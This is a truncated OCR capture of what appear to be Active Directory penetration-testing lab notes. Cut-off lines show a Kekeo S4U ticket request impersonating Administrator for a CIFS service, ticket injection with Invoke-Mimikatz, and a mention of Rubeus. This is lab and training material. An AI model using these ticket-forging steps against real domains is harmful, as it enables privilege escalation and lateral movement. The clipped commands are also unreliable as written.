
# We gain access to the
tgs::s4u /tgt:tgt.kirbi 
/user:Administrator@dol
/service:cifs/dcorp-
mssql.dollarcorp.moneyc
# Inject the ticket usi
Invoke-Mimikatz -Comman
tgs.kirbi"'

# We can do both steps 
Rubeus

# Request TGT and TGS i